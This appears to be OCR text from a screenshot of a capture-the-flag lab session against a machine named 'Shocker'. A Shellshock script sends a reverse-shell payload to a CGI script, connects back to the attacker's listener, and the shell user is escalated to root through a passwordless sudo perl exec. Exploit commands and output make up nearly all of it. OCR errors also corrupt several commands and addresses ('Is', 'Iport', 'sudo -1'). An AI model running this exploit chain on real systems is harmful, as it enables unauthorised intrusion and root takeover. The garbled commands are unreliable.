 ./shock.py payload=reverse rhost=10.10.10.56 lhost=10.10. 14.22 Iport=1234 pages=/cgi-bin/user.sh 
[!] Started reverse shell handler 
Trying exploit on . 
/cgi-bin/user.sh 
[!] Successfully exploited 
[!] Incoming connection from 10.10. 10.56 
10.10.10.56> Is 
user. sh 
10. 10. 10.56> whoami 
shelly 
10.10.10.56> cd shelly 
/bin/bash: line 3: cd: shelly: 
10.10.10.56> Is 
user. sh 
10.10.10.56> sudo -1 
No such file or directory 
Matching Defaults entries for shelly on Shocker: 
env reset, mail badpass, 
secure 
User shelly may run the following commands on Shocker: 
(root) NOPASSWD: /usr/bin/perl 
10.10. 10.56> sudo perl -e 'exec "/bin/sh";' 
10.10. 10.56> pwd 
/usr/lib/cgi-bin 